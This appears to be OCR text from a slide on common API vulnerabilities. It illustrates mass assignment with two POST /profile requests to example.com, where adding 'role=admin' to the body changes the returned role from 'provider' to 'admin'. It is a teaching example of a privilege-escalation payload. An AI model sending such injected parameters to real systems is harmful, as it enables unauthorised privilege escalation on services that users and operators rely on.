 PH
Common API Vulnerabilities
API MASS ASSIGNMENT
Request
Response
1 POST /profile HTTP/2
2 Host: example.com
3
4 firt_name=john&last_name=doe
"firt_name":"john",
"last_name":"doe",
"role":"provider"
1 POST /profile HTTP/2
2 Host: example.com
3
4 firt_name=john&last_name=doe&role=admin
"firt_name":"john",
"last_name":"doe",
"role":"admin"